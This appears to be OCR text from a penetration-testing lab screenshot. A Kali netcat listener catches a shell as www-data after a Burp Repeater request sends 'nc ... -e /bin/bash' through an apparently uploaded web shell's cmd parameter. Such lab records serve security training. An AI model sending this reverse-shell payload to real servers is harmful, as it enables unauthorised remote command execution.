 root@kali:~# nc -nlvp 9999
listening on [any] 9999 ...
id
index.html
connect to [192.168.199.176] from (UNKNOWN) [192.168.199.100] 35733
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▾ > | ▾ Target: http
Request Resp
Raw Params Headers Hex Raw
GET
/images/6a9e40c5321f777ee7f19071637e36ab?cmd=nc+192.168.199.176+9999+-e+/b
in/bash HTTP/1.1
Host: 192.168.199.100:8880
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: trypios=uploader
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0